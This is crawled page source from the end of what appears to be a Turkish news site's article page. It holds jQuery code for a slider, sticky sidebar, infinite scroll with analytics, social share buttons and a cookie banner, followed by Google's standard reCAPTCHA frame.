  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='83240']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5r5DQm5rpLyzHkgKdrLdoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768599568473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>